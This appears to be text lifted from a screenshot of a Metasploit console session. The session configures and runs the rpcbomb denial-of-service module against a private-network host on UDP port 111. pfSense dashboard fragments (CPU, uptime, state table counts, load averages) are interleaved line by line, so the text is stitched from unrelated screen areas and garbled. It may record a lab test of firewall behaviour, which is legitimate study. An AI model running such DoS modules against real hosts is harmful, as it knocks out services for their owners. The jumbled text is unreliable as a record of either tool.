 msf5 auxiliary(dos/rpc/rpcbomb) > show options
pfSense
Module options (auxiliary/dos/rpc/rpcbomb):
AMD Ryzen 7 3700X 8-Core Processor
Name Current Setting Required Description
1 Day 13 Hours 25 Minutes 35 Seconds
---- --------------- -------- -----------
ALLOCSIZE 1000000 yes Number of bytes to allocate
BATCHSIZE 256 yes The number of hosts to probe in each set
COUNT 1000000 no Number of intervals to loop
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 111 yes The target port (UDP)
THREADS 10 yes The number of concurrent threads
State table size
msf5 auxiliary(dos/rpc/rpcbomb) > set rhosts 192.168.0.234
(75/47000) Show states
rhosts => 192.168.0.234
msf5 auxiliary(dos/rpc/rpcbomb) > run
Usage
^C
5% (1520/29662)
[*] Caught interrupt from the console...
[*] Auxiliary module execution completed
0.50, 0.22, 0.07